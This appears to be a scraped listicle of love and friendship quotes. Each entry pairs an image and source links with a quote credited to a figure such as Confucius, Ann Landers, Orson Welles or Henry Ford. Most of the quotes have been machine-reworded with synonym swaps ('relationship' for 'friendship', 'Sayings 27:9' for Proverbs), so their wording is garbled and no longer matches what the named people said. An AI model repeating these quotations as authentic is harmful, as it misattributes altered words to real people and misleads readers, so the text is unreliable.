<p><img title="friendship quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-awesome-40-truthful-quotes-about-friendship-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-awesome-40-truthful-quotes-about-friendship-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from 40 Truthful Quotes about Friendship</b>. Source Image: <a href="https://i2.wp.com/inspirationfeed.com/wp-content/uploads/2017/09/Friendship-Quotes-8.jpg?resize=800%2C800" target="_blank" rel="noopener noreferrer">inspirationfeed.com</a>. Visit this site for details: <a href="http://inspirationfeed.com/friendship-quotes/" target="_blank" rel="noopener noreferrer">inspirationfeed.com</a></p>
<p>He should overflow in love to all and cultivate the relationship of the great. Confucius Love Good Home Time</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_20_Amazing_Quotes_About_Friendship_Love_and_Friends">4. 20 Amazing Quotes About Friendship Love and Friends</span></h2>
<p><img title="20 amazing quotes friendship love friends" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-luxury-20-amazing-quotes-about-friendship-love-and-friends-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-luxury-20-amazing-quotes-about-friendship-love-and-friends-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from 20 Amazing Quotes About Friendship Love and Friends</b>. Source Image: <a href="https://cdn.geckoandfly.com/wp-content/uploads/2014/03/quotes-about-friendship-love-friends13.jpg" target="_blank" rel="noopener noreferrer">www.geckoandfly.com</a>. Visit this site for details: <a href="http://www.geckoandfly.com/14877/20-amazing-quotes-friendship-love-friends/" target="_blank" rel="noopener noreferrer">www.geckoandfly.com</a></p>
<p>Love is relationship that has caught fire. It is silent understanding, shared confidence, sharing as well as forgiving. It is commitment through good as well as hard times. It chooses much less than perfection and considers human weaknesses. Ann Landers Love Great Self-confidence Fire</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Love_And_Friendship_Quotes_Its_Me_Khyati">5. Love And Friendship Quotes Its Me Khyati</span></h2>
<p><img title="love and friendship" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-beautiful-love-and-friendship-quotes-its-me-khyati-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-beautiful-love-and-friendship-quotes-its-me-khyati-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from Love And Friendship Quotes Its Me Khyati</b>. Source Image: <a href="http://khyatikothari.com/wp-content/uploads/2010/06/LifeQuote3.jpg" target="_blank" rel="noopener noreferrer">khyatikothari.com</a>. Visit this site for details: <a href="http://khyatikothari.com/love-and-friendship" target="_blank" rel="noopener noreferrer">khyatikothari.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/quotes-about-making-memories-with-family/" target="_blank" rel="nofollow" class="ue789a2c1abaa7943b7213dae686cffc8"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue789a2c1abaa7943b7213dae686cffc8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue789a2c1abaa7943b7213dae686cffc8:active, .ue789a2c1abaa7943b7213dae686cffc8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue789a2c1abaa7943b7213dae686cffc8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue789a2c1abaa7943b7213dae686cffc8 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue789a2c1abaa7943b7213dae686cffc8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue789a2c1abaa7943b7213dae686cffc8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Ideas for Quotes About Making Memories with Family</span></div></a></div><p>The solid bond of relationship is not constantly a balanced equation; relationship is not constantly about exchanging in equivalent shares. Rather, friendship is grounded in a feeling that you understand exactly that will certainly be there for you when you need something, no matter what or when. Simon Sinek You Feeling Bond Strong</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Some_Pieces_of_My_Heart_Differences_between_love_and">6. Some Pieces of My Heart Differences between love and</span></h2>
<p><img title="differences between love and friendship" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-inspirational-some-pieces-of-my-heart-differences-between-love-and-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-inspirational-some-pieces-of-my-heart-differences-between-love-and-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from Some Pieces of My Heart Differences between love and</b>. Source Image: <a href="https://2.bp.blogspot.com/_zyU9s2z4FKM/TFr8hyYGwXI/AAAAAAAAAFU/hTKzg5ro9oI/s1600/10631_Friendship_Vs_Love_NiceFun_1.jpg" target="_blank" rel="noopener noreferrer">rkumarkeshri.blogspot.com</a>. Visit this site for details: <a href="https://rkumarkeshri.blogspot.com/2010/08/differences-between-love-and-friendship.html" target="_blank" rel="noopener noreferrer">rkumarkeshri.blogspot.com</a></p>
<p>I&#8217;m having a birthday celebration party as well as desired to have special quotes on the table for each of my pals on little ribbons of paper. I picked these: Just those that care about you can hear you when you&#8217;re quiet.No relationship is a crash. &#8211; Arnold GlasgowA close friend knows the track in my heart as well as sings it to me when my memory falls short.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_11_Awesome_Friendship_Quotes_Forever_And_Ever_Awesome_11">7. 11 Awesome Friendship Quotes Forever And Ever Awesome 11</span></h2>
<p><img title="awesome friendship quotes forever and ever" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-inspirational-11-awesome-friendship-quotes-forever-and-ever-awesome-11-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-inspirational-11-awesome-friendship-quotes-forever-and-ever-awesome-11-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from 11 Awesome Friendship Quotes Forever And Ever Awesome 11</b>. Source Image: <a href="http://www.awesome11.com/wp-content/uploads/2016/07/Famous-Friendship-Quotes.jpg" target="_blank" rel="noopener noreferrer">www.awesome11.com</a>. Visit this site for details: <a href="http://www.awesome11.com/awesome-friendship-quotes-forever-and-ever/" target="_blank" rel="noopener noreferrer">www.awesome11.com</a></p>
<p>Love everybody with a deep love based on charity, but form friendships just with those that can share virtuous points with you. The greater the merits you share and exchange with others, the a lot more excellent your relationship will be. St. Francis de Sales</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_20_Amazing_Quotes_About_Friendship_Love_and_Friends">8. 20 Amazing Quotes About Friendship Love and Friends</span></h2>
<p><img title="20 amazing quotes friendship love friends" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-best-of-20-amazing-quotes-about-friendship-love-and-friends-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-best-of-20-amazing-quotes-about-friendship-love-and-friends-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from 20 Amazing Quotes About Friendship Love and Friends</b>. Source Image: <a href="https://cdn3.geckoandfly.com/wp-content/uploads/2014/03/quotes-about-friendship-love-friends6.jpg" target="_blank" rel="noopener noreferrer">www.geckoandfly.com</a>. Visit this site for details: <a href="http://www.geckoandfly.com/14877/20-amazing-quotes-friendship-love-friends/" target="_blank" rel="noopener noreferrer">www.geckoandfly.com</a></p>
<p>Marital relationship is the greatest state of relationship. If delighted, it decreases our cares by separating them, at the same time that it doubles our enjoyments by common involvement. Samuel Richardson</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Blessed_with_Friendships">9. Blessed with Friendships</span></h2>
<p><img title="blessed with friendships" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-luxury-blessed-with-friendships-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-luxury-blessed-with-friendships-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from Blessed with Friendships</b>. Source Image: <a href="https://craftycreativekathy.files.wordpress.com/2014/02/bcc481cde0ab43d499b34136e3658371.jpg" target="_blank" rel="noopener noreferrer">craftycreativekathy.wordpress.com</a>. Visit this site for details: <a href="https://craftycreativekathy.wordpress.com/2014/02/02/blessed-with-friendships/" target="_blank" rel="noopener noreferrer">craftycreativekathy.wordpress.com</a></p>
<p>I think if I have actually found out anything regarding friendship, it&#8217;s to hang in, stay connected, fight for them, and let them defend you. Do not walk away, do not be distracted, don&#8217;t be too active or tired, do not take them for given. Buddies become part of the glue that holds life and also belief together. Effective things. Jon Katz</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Friendship_Quotes_Sayings_Friends_Quotes_Friendship_Quotes">10. Friendship Quotes Sayings Friends Quotes Friendship Quotes</span></h2>
<p><img title="friendship quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-beautiful-friendship-quotes-sayings-friends-quotes-friendship-quotes-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-beautiful-friendship-quotes-sayings-friends-quotes-friendship-quotes-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from Friendship Quotes Sayings Friends Quotes Friendship Quotes</b>. Source Image: <a href="https://4.bp.blogspot.com/-ine3lcuJwHA/UNWJEvjhQlI/AAAAAAAALcM/TVCnXtopnRM/s1600/Friendship_Quotes_friendship_quotes_3-other.jpg" target="_blank" rel="noopener noreferrer">friendshipquotesaying.blogspot.com</a>. Visit this site for details: <a href="https://friendshipquotesaying.blogspot.com/2012/12/friendship-quotes.html" target="_blank" rel="noopener noreferrer">friendshipquotesaying.blogspot.com</a></p>
<p>Relationship is the purest love. It is the highest form of love where nothing is asked for, no condition, where one simply enjoys giving. Osho</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Love_Vs_Friendship_Quotes_QuotesGram">11. Love Vs Friendship Quotes QuotesGram</span></h2>
<p><img title="love vs friendship quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-awesome-love-vs-friendship-quotes-quotesgram-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-awesome-love-vs-friendship-quotes-quotesgram-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from Love Vs Friendship Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/96/3/205413929-quote-sms-keep-the-lamp-of-friendship-burning-with-oil-of-love.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/love-vs-friendship-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>It is among the severest tests of friendship to inform your close friend his faults. To enjoy a guy that you can not bear to see a stain upon him, as well as to talk agonizing truth via caring words, that is relationship. Henry Ward Beecher</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/christian-quotes-about-friendships/" target="_blank" rel="nofollow" class="ua92fa9b893ad7783ed270df0bb18809f"><!-- INLINE RELATED POSTS 2/3 //--><style> .ua92fa9b893ad7783ed270df0bb18809f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ua92fa9b893ad7783ed270df0bb18809f:active, .ua92fa9b893ad7783ed270df0bb18809f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua92fa9b893ad7783ed270df0bb18809f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua92fa9b893ad7783ed270df0bb18809f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua92fa9b893ad7783ed270df0bb18809f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua92fa9b893ad7783ed270df0bb18809f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The top 21 Ideas About Christian Quotes About Friendships</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="12_LOVE_AND_FRIENDSHIP_QUOTES_image_quotes_at_hippoquotes">12. LOVE AND FRIENDSHIP QUOTES image quotes at hippoquotes</span></h2>
<p><img title="love and friendship quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-best-of-love-and-friendship-quotes-image-quotes-at-hippoquotes-of-quotes-about-love-and-friendship.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-best-of-love-and-friendship-quotes-image-quotes-at-hippoquotes-of-quotes-about-love-and-friendship.png" ><br />
<b>Best Quotes About Love And Friendship<br />
 from LOVE AND FRIENDSHIP QUOTES image quotes at hippoquotes</b>. Source Image: <a href="http://www.hippoquotes.com/img/love-and-friendship-quotes/friendship-picture-quotes_11712-0.png" target="_blank" rel="noopener noreferrer">www.hippoquotes.com</a>. Visit this site for details: <a href="http://www.hippoquotes.com/love-and-friendship-quotes" target="_blank" rel="noopener noreferrer">www.hippoquotes.com</a></p>
<p>The human spirit is more powerful than any type of medication which is what requires to be nurtured with work, play, friendship, family members. These are the things that matter. Awakenings</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Love_Friendship_Inspirational_Quotes_QuotesGram">13. Love Friendship Inspirational Quotes QuotesGram</span></h2>
<p><img title="love friendship inspirational quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-inspirational-love-friendship-inspirational-quotes-quotesgram-of-quotes-about-love-and-friendship.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-inspirational-love-friendship-inspirational-quotes-quotesgram-of-quotes-about-love-and-friendship.png" ><br />
<b>Best Quotes About Love And Friendship<br />
 from Love Friendship Inspirational Quotes QuotesGram</b>. Source Image: <a href="http://quotepixel.com/images/quotes/friendship/friendship-quotes_17525-0.png" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/love-friendship-inspirational-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>At the end of every tunnel, there is a light someplace, a light of hope and also reason, and also a light to guide us to the safety and security from the dark, to outstretched hands there. These hands hold up friendship, something every person requires, for relationship brings a wide range much more than anything loan can buy, for without this wide range, a lot of us would just shrivel up and pass away. David Harris</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_National_Best_Friends_Day_2018_8_Quotes_to_Post_on_Social">14. National Best Friends Day 2018 8 Quotes to Post on Social</span></h2>
<p><img title="national best friends day 2018" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-unique-national-best-friends-day-2018-8-quotes-to-post-on-social-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-unique-national-best-friends-day-2018-8-quotes-to-post-on-social-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from National Best Friends Day 2018 8 Quotes to Post on Social</b>. Source Image: <a href="https://investorplace.com/wp-content/uploads/2018/06/8707778528_67616134e7_o.jpg" target="_blank" rel="noopener noreferrer">investorplace.com</a>. Visit this site for details: <a href="https://investorplace.com/2018/06/national-best-friends-day-2018/" target="_blank" rel="noopener noreferrer">investorplace.com</a></p>
<p>I have actually gathered up some of my preferred ideal pal quotes and phrases. You will certainly discover some adorable finest good friend quotes, some amusing ideal buddy quotes, and possibly some relationship quotes that make you sob. I hope you will certainly be able to utilize these words in creative methods to tell your ideal buddies just how much of a blessing they are in your life, and also simply to claim thank you for being there.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_40_Truthful_Quotes_about_Friendship">15. 40 Truthful Quotes about Friendship</span></h2>
<p><img title="friendship quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-awesome-40-truthful-quotes-about-friendship-of-quotes-about-love-and-friendship-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-awesome-40-truthful-quotes-about-friendship-of-quotes-about-love-and-friendship-1.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from 40 Truthful Quotes about Friendship</b>. Source Image: <a href="https://i2.wp.com/inspirationfeed.com/wp-content/uploads/2017/09/Friendship-Quotes-13.jpg?resize=800%2C800" target="_blank" rel="noopener noreferrer">inspirationfeed.com</a>. Visit this site for details: <a href="http://inspirationfeed.com/friendship-quotes/" target="_blank" rel="noopener noreferrer">inspirationfeed.com</a></p>
<p>If you have kids, or if you have actually ever been a child, you recognize that relationships can be hard, and also fantastic friendships can be hard to find. Discovering to share your favorite playthings, taking turns, as well as stating that you are sorry is all component of the process. As we navigate our way via intermediate school, we learn more about being a friend. What it feels like to have a friend stick up for you in a group, to hold you an area at the lunch table, and to tell you when you have something stuck in your braces.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Lessons_Learned_in_LifeTrue_friends_never_part_Lessons">16. Lessons Learned in LifeTrue friends never part Lessons</span></h2>
<p><img title="true friends never part" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-unique-lessons-learned-in-lifetrue-friends-never-part-lessons-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-unique-lessons-learned-in-lifetrue-friends-never-part-lessons-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from Lessons Learned in LifeTrue friends never part Lessons</b>. Source Image: <a href="http://lessonslearnedinlife.com/wp-content/uploads/tumblr_ms1phcaPrg1r7fsa9o1_1280.jpg" target="_blank" rel="noopener noreferrer">lessonslearnedinlife.com</a>. Visit this site for details: <a href="http://lessonslearnedinlife.com/true-friends-never-part/" target="_blank" rel="noopener noreferrer">lessonslearnedinlife.com</a></p>
<p>My best friend is the one who draws out the most effective in me.-Henry Ford A buddy understands all your stories. A friend assisted you compose them. A close friend that understands your tears is a lot more beneficial than a great deal of close friends that only recognize your smile.- Anonymous A pal is somebody who makes it very easy to count on on your own.- Heidi Wills Anyone can offer consolation with the sufferings of a good friend, however it needs a really great nature to have compassion with a pal&#8217;s success.? Oscar Wilde Some individuals arrive as well as make such an attractive impact on your life, you can hardly remember what life resembled without them.- Anna Taylor A wonderful relationship revitalizes the heart.- Sayings 27:9 When a woman becomes her very own best friend, life is easier.- Diane von FurstenbergA good friend resembles a four-leaf clover; hard to find as well as fortunate to have.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/quotes-about-special-needs-child/" target="_blank" rel="nofollow" class="u6a6206fc8bf984ec60acd50d7cf74002"><!-- INLINE RELATED POSTS 3/3 //--><style> .u6a6206fc8bf984ec60acd50d7cf74002 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u6a6206fc8bf984ec60acd50d7cf74002:active, .u6a6206fc8bf984ec60acd50d7cf74002:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6a6206fc8bf984ec60acd50d7cf74002 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6a6206fc8bf984ec60acd50d7cf74002 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6a6206fc8bf984ec60acd50d7cf74002 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6a6206fc8bf984ec60acd50d7cf74002:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The 20 Best Ideas for Quotes About Special Needs Child</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="17_Romantic_Friendship_Quotes_QuotesGram">17. Romantic Friendship Quotes QuotesGram</span></h2>
<p><img title="romantic friendship quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-fresh-romantic-friendship-quotes-quotesgram-of-quotes-about-love-and-friendship.gif" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-fresh-romantic-friendship-quotes-quotesgram-of-quotes-about-love-and-friendship.gif" ><br />
<b>Best Quotes About Love And Friendship<br />
 from Romantic Friendship Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/8/24/174605358-Friendship_and_love_quotes1.gif" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/romantic-friendship-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>&#8221; Relationship isn&#8217;t concerning that you have actually recognized the longest. It&#8217;s about who strolled into your life, said &#8220;I&#8217;m below for you&#8221;, as well as confirmed it.&#8221;</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Quotes_About_Love_And_Friendship_QuotesGram">18. Quotes About Love And Friendship QuotesGram</span></h2>
<p><img title="quotes about love and friendship" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-beautiful-quotes-about-love-and-friendship-quotesgram-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-beautiful-quotes-about-love-and-friendship-quotesgram-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from Quotes About Love And Friendship QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/6/38/1800387364-apologizing-quotes-friendship-love-quote-pictures-nice-sayings-pics.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/quotes-about-love-and-friendship/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>&#8221; We&#8217;re born alone, we live alone, we pass away alone. Just through our love as well as relationship can we create the illusion for the moment that we&#8217;re not the only one.&#8221; &#8211; Orson Welles</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Inspirational_Quotes_About_Love_And_Friendship_QuotesGram">19. Inspirational Quotes About Love And Friendship QuotesGram</span></h2>
<p><img title="inspirational quotes about love and friendship" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-unique-inspirational-quotes-about-love-and-friendship-quotesgram-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-unique-inspirational-quotes-about-love-and-friendship-quotesgram-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from Inspirational Quotes About Love And Friendship QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/87/6/2084916724-love-and-friendship-quotes-and-sayings.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/inspirational-quotes-about-love-and-friendship/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Friendships are one of the most essential points in life. That&#8217;s why we pulled with each other these sweet relationship quotes. There&#8217;s no better time than right now to advise your best friends why they suggest so much to you with a cute friendship quote.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_105_Best_Friends_Quotes_About_Life_Love_Happiness_And">20. 105 Best Friends Quotes About Life Love Happiness And</span></h2>
<p><img title="105 best friends quotes about life love happiness and inspirational motivation" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-beautiful-105-best-friends-quotes-about-life-love-happiness-and-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-beautiful-105-best-friends-quotes-about-life-love-happiness-and-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from 105 Best Friends Quotes About Life Love Happiness And</b>. Source Image: <a href="https://i2.wp.com/boomsumo.com/wp-content/uploads/2018/01/105-Best-Friends-Quotes-About-Life-Love-Happiness-And-Inspirational-Motivation-2.jpg?resize=564%2C790&amp;ssl=1" target="_blank" rel="noopener noreferrer">boomsumo.com</a>. Visit this site for details: <a href="https://boomsumo.com/105-best-friends-quotes-about-life-love-happiness-and-inspirational-motivation/" target="_blank" rel="noopener noreferrer">boomsumo.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; Hence (if you will not misinterpret me) the elegant arbitrariness as well as irresponsibility of this love. I have no obligation to be any person&#8217;s Buddy as well as no guy in the world has a duty to be mine. Relationship is unneeded, like viewpoint, like art, like the universe itself (for God did not require to create).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Positive_Quotes_About_Friendship_QuotesGram">21. Positive Quotes About Friendship QuotesGram</span></h2>
